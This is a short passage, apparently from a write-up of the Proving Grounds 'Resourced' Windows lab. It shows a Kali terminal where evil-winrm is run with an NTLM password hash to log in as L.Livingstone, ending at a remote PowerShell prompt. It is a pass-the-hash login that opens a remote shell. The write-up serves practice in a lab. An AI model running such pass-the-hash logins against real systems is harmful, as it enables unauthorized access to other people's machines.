 ┌──(cadet㉿kali)-[~/PG/Windows/Resourced]
└─$ evil-winrm -i 192.168.236.175 -H 19a3a7550ce8c505c2d46b5e39d6f808 -u L.Livingstone
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\L.Livingstone\Documents>